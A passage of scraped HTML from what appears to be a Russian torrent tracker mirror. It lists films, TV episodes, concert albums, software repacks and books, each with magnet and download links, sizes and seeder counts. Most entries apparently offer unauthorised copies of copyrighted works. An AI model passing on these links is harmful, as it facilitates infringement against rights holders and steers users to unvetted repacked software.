src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069356"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:565a3a1d9344f332ca551b15198e6785248235b6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069356/creedence-clearwater-revival-live-in-europe-september-4-28th-1971-1973-flac">Creedence Clearwater Revival - Live In Europe [September 4-28th, 1971] (1973) FLAC </a></td> <td align="right">324.36&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069355"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:61a2ba8e213ec4407eb25611225505057a92ca12&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069355/creedence-clearwater-revival-live-at-woodstock-live-at-the-woodstock-music-amp-art-fair_1969-24-bit-hi-res-2019-flac">Creedence Clearwater Revival - Live At Woodstock [Live At The Woodstock Music &amp;amp; Art Fair / 1969, 24-bit Hi-Res] (2019) FLAC </a></td> <td align="right">1.08&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069354"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:8a32e6556e4aa291be0bb96a418d9eff6fc3aa21&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069354/creedence-clearwater-revival-at-the-royal-albert-hall-london-uk_april-14-1970-24-bit-hi-res-2011-flac">Creedence Clearwater Revival - At The Royal Albert Hall [London, UK / April 14, 1970, 24-bit Hi-Res] (2011) FLAC </a></td> <td align="right">767.23&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069353"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:b4ae0fd643dc3066bac79acedeb726066c5c59a5&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069353/ljubitel_lamateur_the-amateur_the-lover-1996-web-dlrip-a">Любитель / L&#039;amateur / The Amateur / The Lover (1996) WEB-DLRip | А </a></td> <td align="right">250.46&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;60</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/985844"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:4bce01c1a951f8234b3dd97ccf5204328b48361f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/985844/vykup_bigongsikjakjeon_ransomed-2023-bdrip-720p-ot-domino-selezen-d-video-prodakshn">Выкуп / Bigongsikjakjeon / Ransomed (2023) BDRip 720p от DoMiNo &amp; селезень | D | Видео Продакшн </a></td> <td align="right">2<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">5.14&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/251088"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:8b42fe77ca7ee74d9fb4eee420a696d2b7abc422&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/251088/dvenadcataja-noch-1955-web-dlrip-avc-ot-new-team">Двенадцатая ночь (1955) WEB-DLRip-AVC от New-Team </a></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1050589"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:12940bafaaeabbdf245a26f03a9cce268c90c315&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1050589/mediahuman-youtube-downloader-3.9.18-1801-2026-pc">MediaHuman YouTube Downloader 3.9.18 (1801) (2026) PC </a></td> <td align="right">2<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">72.33&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/251195"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:3072d7855682a2dcc7d7b3fa32b294ecb5cd4bd6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/251195/dvenadcataja-noch-1955-web-dlrip-720p-ot-new-team">Двенадцатая ночь (1955) WEB-DLRip 720p от New-Team </a></td> <td align="right">4<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.18&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;22</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/251001"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:8a2a3cedc1b4e7bc7722c5631aebfa65c7cd91c2&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/251001/dvenadcataja-noch-1955-web-dlrip-ot-new-team">Двенадцатая ночь (1955) WEB-DLRip от New-Team </a></td> <td align="right">1.09&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1048682"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:083bfd9709e43b69af16b261a3821ee4beca74ef&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1048682/freetube-0.23.13-beta-2026-pc-repack-portable-by-elchupacabra">FreeTube 0.23.13 Beta (2026) PC | RePack &amp; Portable by elchupacabra </a></td> <td align="right">2<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">79.99&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;14</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/968784"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:1cd28ce85f7a4577d80b2c8cab45c1e7fb6562df&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/968784/yt-downloader-10.1.3-2026-pc-repack-portable-by-elchupacabra">YT Downloader 10.1.3 (2026) PC | RePack &amp; Portable by elchupacabra </a></td> <td align="right">8<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">144.19&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;13</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069351"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:3d14ca958aca23e418358cd8ae3a190fcbf64183&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069351/solnechnoe-reggi-na-ibice_solnechnyj-reggi-na-ibice_sunshine-reggae-auf-ibiza_sunshine-reggae-on-ibiza-1983-dvdrip-a">Солнечное регги на Ибице / Солнечный регги на Ибице / Sunshine Reggae auf Ibiza / Sunshine Reggae on Ibiza (1983) DVDRip | А </a></td> <td align="right">700.69&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;29</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1055534"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:e2d0c1369d25ec611c2d12ca618518e38c4589d3&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1055534/vo-imja-zhizni-1946-web-dlrip-avc-ot-new-team">Во имя жизни (1946) WEB-DLRip-AVC от New-Team </a></td> <td align="right">1.09&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069350"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:c872cd40dad7fef82d7eadd80a42ddbec65d2ad9&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069350/molodaja-gvardija-1948-web-dlrip-720p-ot-new-team">Молодая гвардия (1948) WEB-DLRip 720p от New-Team </a></td> <td align="right">2.91&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/924866"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:c9b8cf4b5b7156fdda4d9ef1f8efe9c80d8a7a56&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/924866/chelovek-muravej-i-osa-kvantomanija_ant-man-and-the-wasp-quantumania-2023-web-dlrip-avc-ot-domino-selezen-d-red-head-sound-moviedalen-imax">Человек-муравей и Оса: Квантомания / Ant-Man and the Wasp: Quantumania (2023) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Red Head Sound, MovieDalen | IMAX </a></td> <td align="right">2.55&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/994991"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:767bb45121c79d5919c68f397239042d7fd75643&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/994991/chelovek-muravej-i-osa-kvantomanija_ant-man-and-the-wasp-quantumania-2023-bdrip-1080p-ot-megapeer-d-p">Человек-муравей и Оса: Квантомания / Ant-Man and the Wasp: Quantumania (2023) BDRip 1080p от MegaPeer | D, P </a></td> <td align="right">10.61&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/413748"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:51eddeeb2b7e63a5c02e9b2b0bd5339257ff73ce&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/413748/prishelec_impostor-2001-bdrip-720p-theatrical-cut-d-p2-a">Пришелец / Impostor (2001) BDRip 720p | Theatrical Cut | D, P2, A </a></td> <td align="right">7<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">4.38&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;20</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/289612"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:117c4c0b97b984beadc27fc5125a3de5e5eef3f6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/289612/ichi-killer_ichi-the-killer_koroshiya-1-2001-bdrip-avc-ot-olegek70-a">Ичи-киллер / Ichi The Killer / Koroshiya 1 (2001) BDRip-AVC от olegek70 | A </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.75&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/714901"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f4c202f49e301d1b2ba3cd61912e51cfc96bb367&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/714901/ichi-killer_ubijca-ichi_ichi-the-killer-2001-hdrip-ot-exkinoray-a">Ичи-киллер / Убийца Ичи / Ichi the Killer (2001) HDRip от ExKinoRay | A </a></td> <td align="right">785.55&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/957321"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:2e0cb7f36b5cda6fe74771b6922c3337118c86e2&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/957321/ichi-killer_ubijca-ichi_ichi-the-killer-2001-bdrip-1080p-ot-exkinoray-a-remaster">Ичи-киллер / Убийца Ичи / Ichi the Killer (2001) BDRip 1080p от ExKinoRay | A | Remaster </a></td> <td align="right">14.18&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1051603"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:5e3721e4df1fe099c18d389a6666cf4238919f8f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1051603/ja-znaju-chto-vy-sdelali-proshlym-letom_i-know-what-you-did-last-summer-2025-bdrip-720p-ot-domino-selezen-d-moviedalen">Я знаю, что вы сделали прошлым летом / I Know What You Did Last Summer (2025) BDRip 720p от DoMiNo &amp; селезень | D | MovieDalen </a></td> <td align="right">3<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">4.56&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069349"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a325b3f6024dd56ec4de07439e153fad812050bc&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069349/serija-«risuem-na-kolenke»-17-knig-2016-2017-pdf">Серия - «Рисуем на коленке» [17 книг] (2016-2017) PDF </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">158.66&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;50</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/685429"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:b74752d049a6f73b7117ef4984b718fa54fd42fe&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/685429/taksi-3_taxi-3-2003-webrip-avc-ot-exkinoray-d-open-matte">Такси 3 / Taxi 3 (2003) WEBRip-AVC от ExKinoRay | D | Open Matte </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/754932"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:be7be5d2aa955eb131374da9f8fc4c69e4c546ee&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/754932/prishelec_impostor-2001-bdrip-avc-ot-exkinoray-d-p2-teatralnaja-versija">Пришелец / Impostor (2001) BDRip-AVC от ExKinoRay | D, P2 | Театральная версия </a></td> <td align="right">5<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">744.64&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;38</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069348"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:d5eeb8bf8170ef3127b4e2fbb226594ee2d2e9e6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069348/major-grom-igra-protiv-pravil-02x01-02-iz-08-2026-webrip-ot-files-x">Майор Гром: Игра против правил   [02x01-02 из 08] (2026) WEBRip  от  Files-x </a></td> <td align="right">1.20&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;60</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;15</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069347"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:c3f4fdb1a64f6f78c8866fd752ee884877846748&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069347/pozyvnoj-alfa-s01-2025-web-dlrip-ot-files-x">Позывной Альфа [S01] (2025) WEB-DLRip   от  Files-x </a></td> <td align="right">2.47&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;123</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;23</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069346"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:390c1a6bd3c8ce48245c67ee0f063d82d927ad73&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069346/rycar-semi-korolevstv_a-knight-of-the-seven-kingdoms-01x01-01-iz-06-2026-web-dl-1080p-ot-eniahd-p-syncmer">Рыцарь Семи Королевств / A Knight of the Seven Kingdoms [01x01-01 из 06] (2026) WEB-DL 1080p от EniaHD | P | Syncmer </a></td> <td align="right">8<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.89&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;409</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;384</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069345"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:15754ba6dcf2c8f8b6fc157810f2ee294f2918da&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069345/dan-zlotnick-asking-for-a-friend-2026-mp3">Dan Zlotnick - Asking For A Friend (2026) MP3 </a></td> <td align="right">114.56&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img 